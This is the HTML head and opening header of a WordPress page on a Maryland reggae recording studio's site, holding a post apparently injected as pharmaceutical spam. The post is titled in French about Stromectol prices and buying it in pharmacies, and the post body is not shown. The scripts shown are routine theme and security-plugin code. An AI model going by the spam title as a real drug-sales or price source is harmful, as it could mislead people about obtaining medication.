

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/
body_size: 30409
content:
<!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie - Recording Studio</title>
	<meta name="description" content="Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae." />
	<link rel="canonical" href="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie - Recording Studio" />
	<meta property="og:description" content="Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae." />
	<meta property="og:url" content="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/" />
	<meta property="og:site_name" content="Recording Studio" />
	<meta property="article:published_time" content="2021-10-09T02:50:43+00:00" />
	<meta property="article:modified_time" content="2021-10-09T02:50:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/","url":"https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/","name":"Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie - Recording Studio","isPartOf":{"@id":"https://fiwistudio.com/#website"},"datePublished":"2021-10-09T02:50:43+00:00","dateModified":"2021-10-09T02:50:45+00:00","author":{"@id":"https://fiwistudio.com/#/schema/person/cb711b8cf1a992c5e8af6e1823a08958"},"description":"Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae.","breadcrumb":{"@id":"https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/"]}]},{"@type":"BreadcrumbList","@id":"https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fiwistudio.com/"},{"@type":"ListItem","position":2,"name":"Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie"}]},{"@type":"WebSite","@id":"https://fiwistudio.com/#website","url":"https://fiwistudio.com/","name":"Recording Studio","description":"Record Label","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiwistudio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fiwistudio.com/#/schema/person/cb711b8cf1a992c5e8af6e1823a08958","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiwistudio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&d=mm&r=g","caption":"admin"},"description":"A Reggae Recording Studio","sameAs":["http://fiwistudio.com"],"url":"https://fiwistudio.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Recording Studio &raquo; Feed" href="https://fiwistudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recording Studio &raquo; Comments Feed" href="https://fiwistudio.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fiwistudio.com/wp-includes/css/dist/block-library/style.min.css?ver=2725bbdd5e664a1e5390320a5ff32578' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend-9542e875c28c49f0ab73c76a3fa4ca60.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/a332b30-1888c2127799da9adf48aec5b3766675.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/0612f29-447552e3295068e7e9297e30ecd62192.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min-fa519f1e7cd043781dae3f412b833587.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min-8b5b65d11858de3c192295f8f78a600c.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=2725bbdd5e664a1e5390320a5ff32578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1238-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1238-617b426a9cc4dd6d7046ff0a57a807d1.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tabs-frontend-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend-44f9ee59062d0cd06e452c875fa7a9ba.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1471-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1471-4400694705245c5a9964ea7ca10f827a.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-78-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-78-afb3aced1ca68e52e7b375124ee36b90.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto-f59b63ed857b11be1ddc14653805048f.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab-fb9d24b44c661465b244e81a5ac2b801.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans-173584bd89ba0c004d92931a0aeed832.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min-8a1b88c6c31b599640e932499ab2721b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min-7b7f4f525a082015973de313519a50ef.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.1.0" id="jupiterx-utils-js" defer></script>
<link rel="https://api.w.org/" href="https://fiwistudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiwistudio.com/wp-json/wp/v2/posts/1993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiwistudio.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fiwistudio.com/?p=1993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiwistudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiwistudio.com%2F2021%2F10%2F09%2Fstromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiwistudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiwistudio.com%2F2021%2F10%2F09%2Fstromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie%2F&#038;format=xml" />
<meta name="google-site-verification" content="wsny2ge4o0JU544BEZCfDApz4KNV0RfZXEksXhHx7Kw" /><meta name="google-site-verification" content="Tq2WnJLy4DyuIJVPVJTxgcwKOYxsPOllCIsmCPjfHjM" /><meta name="generator" content="Redux 4.5.9" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//fiwistudio.com/?wordfence_lh=1&hid=8975417D29F050B95B1AD1451B0821C2');
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="Shortcut Icon" href="https://fiwistudio.com/wp-content/themes/jupiterx/lib/favicon.ico" type="image/x-icon"/>		<style type="text/css" id="wp-custom-css">
			.jupiterx-post-title {
	color:#883eff;
}
.jupiterx-title {
		color:#883eff;
}		</style>
		<meta name="google-site-verification" content="wsny2ge4o0JU544BEZCfDApz4KNV0RfZXEksXhHx7Kw" /></head><body class="wp-singular post-template-default single single-post postid-1993 single-format-standard wp-theme-jupiterx no-js elementor-default elementor-kit-1238 jupiterx-post-template-1" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;377&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-header">
					<div class="elementor-section-wrap">
